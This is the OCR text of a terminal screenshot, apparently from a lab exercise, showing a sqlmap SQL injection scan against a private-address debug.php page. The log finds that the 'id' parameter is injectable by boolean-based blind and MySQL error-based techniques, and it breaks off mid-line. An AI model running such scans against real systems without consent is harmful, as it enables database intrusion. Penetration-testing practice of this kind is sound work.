 kali@kali: ~
File Actions Edit View Help
kali@kali:~$ sqlmap -u http://192.168.214.10/debug.php?id=1 -p "id"
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.4.4#stable}
|_ -| . [)]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It i
s the end user's responsibility to obey all applicable local, state and federal laws. Developers assume n
o liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 04:43:55 /2020-09-22/
[04:43:56] [INFO] testing connection to the target URL
[04:43:56] [INFO] checking if the target is protected by some kind of WAF/IPS
[04:43:56] [INFO] testing if the target URL content is stable
[04:43:56] [INFO] target URL content is stable
[04:43:56] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS
: 'MySQL')
[04:43:56] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site sc
ripting (XSS) attacks
[04:43:56] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes?
[Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and ri
sk (1) values? [Y/n] y
[04:44:18] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[04:44:18] [WARNING] reflective value(s) found and filtering out
[04:44:18] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' inj
ectable (with --string="Jake")
[04:44:18] [INFO] testing 'Generic inline queries'
[04:44:18] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIG
INT UNSIGNED)'
[04:44:18] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[04:44:18] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP
)'
[04:44:18] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[04:44:18] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (J
SON_KEYS)'
[04:44:18] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[04:44:18] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLO
OR)'
[04:44:18] [INFO] GET parameter 'id' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP